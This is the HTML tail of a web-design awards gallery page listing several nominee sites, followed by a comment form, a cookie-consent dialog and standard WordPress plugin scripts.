                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/tribute-to-steamboat-willie/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Steamboat-Willie-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Steamboat-Willie-700x500_c.jpg" alt="Steamboat Willie" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/tribute-to-steamboat-willie/">Tribute to : Steamboat Willie</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15777&nonce=d1e1153f3c&is_comment=0&disabled=true" class="sl-button sl-button-15777" data-nonce="d1e1153f3c" data-post-id="15777" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">248</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/jeffrey-martin/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Jeffrey-Martin-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Jeffrey-Martin-700x500_c.jpg" alt="Jeffrey-Martin" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/jeffrey-martin/">Jeffrey Martin</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15773&nonce=d1e1153f3c&is_comment=0&disabled=true" class="sl-button sl-button-15773" data-nonce="d1e1153f3c" data-post-id="15773" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">173</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/kingpin-manufacturing/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Screenshot-2024-02-07-at-17.10.22-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Screenshot-2024-02-07-at-17.10.22-700x500_c.jpg" alt="Screenshot 2024-02-07 at 17.10.22" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/kingpin-manufacturing/">Kingpin manufacturing</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15025&nonce=d1e1153f3c&is_comment=0&disabled=true" class="sl-button sl-button-15025" data-nonce="d1e1153f3c" data-post-id="15025" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">176</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/dyslexics-world/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Dyslexics-World-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/Dyslexics-World-700x500_c.jpg" alt="Dyslexics-World" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/dyslexics-world/">Dyslexic&#8217;s World</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=14887&nonce=d1e1153f3c&is_comment=0&disabled=true" class="sl-button sl-button-14887" data-nonce="d1e1153f3c" data-post-id="14887" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">108</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/pharrell-williams/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='105' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/css-boutique\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":91699,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","plugin_emoji_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-content\/plugins\/profilegrid-user-profiles-groups-and-communities\/public\/partials\/images\/img","nonce":"41f3ca7f86"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.6.5" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.8.3" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.6.5" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/login\/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.6.5" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
